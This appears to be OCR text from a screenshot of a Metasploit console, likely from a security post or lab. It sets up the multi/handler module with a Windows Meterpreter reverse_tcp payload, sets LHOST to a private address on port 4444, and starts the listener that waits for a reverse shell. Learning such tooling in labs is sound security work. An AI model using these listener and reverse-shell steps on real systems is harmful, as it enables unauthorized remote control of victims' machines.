 crizz@Crizz: ~
crizz@Crizz: ~ crizz@Crizz: /usr/share… crizz@Crizz: ~ crizz@Crizz: ~
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.1.20
LHOST => 192.168.1.20
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
LI
SECURITY